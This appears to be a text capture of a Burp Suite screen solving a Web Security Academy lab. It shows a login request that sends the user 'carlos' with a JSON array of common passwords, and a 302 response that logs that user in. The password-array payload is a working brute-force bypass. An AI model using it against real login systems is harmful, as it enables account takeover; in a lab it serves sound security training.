 1 ×
Send
Cancel
Follow redirection
Target: https://0a940093034b4a6e80f9d59b00ec005f.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host:
0a940093034b4a6e80f9d59b00ec005f.web-securi
ty-academy.net
3 Cookie: session=
BRdt5GK4RPoeUg5BtJV79PCXyoigBrSk
4 Content-Length: 1184
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a940093034b4a6e80f9d59b00ec005f.we
b-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a940093034b4a6e80f9d59b00ec005f.we
b-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":[
"123456",
20 "password",
21 "12345678",
22 "qwerty",
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=
RZZCGhegaVacOqa94123Lhw1pvz60L4z; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search...
0 highlights
Inspector
Selection 16 (0x10)
Selected text
HTTP/2 302 Found
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 4
Done
188 bytes | 149 millis